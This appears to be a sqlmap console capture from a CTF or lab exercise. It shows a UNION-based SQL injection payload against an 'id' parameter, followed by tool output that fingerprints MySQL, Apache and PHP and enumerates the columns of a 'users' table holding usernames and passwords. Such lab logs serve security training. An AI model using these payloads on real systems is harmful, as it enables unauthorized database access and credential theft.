 C:\WINDOWS\system32\cmd.exe
Payload: id=-1144' UNION ALL SELECT NULL,NULL,CONCAT(0x717a6b7171,0x676f786f75627549686d716f61774b6d75467a4147535757
6449494c67486f6d4d6d5a7a77764675,0x716b7a7671)-- -
---
[08:34:53] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.23, PHP 5.6.28
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[08:34:53] [INFO] fetching columns for table 'users' in database 'security'
[08:34:53] [INFO] retrieved: 'id','int(3)'
[08:34:53] [INFO] retrieved: 'username','varchar(20)'
[08:34:53] [INFO] retrieved: 'password','varchar(20)'
Database: security
Table: users
[3 columns]
+----------+-------------+
| Column   | Type        |
+----------+-------------+
| id       | int(3)      |
| password | varchar(20) |
| username | varchar(20) |
+----------+-------------+
[08:34:53] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'
[*] ending @ 08:34:53 /2021-12-07/
E:\CTF\六星\sqlmap-master>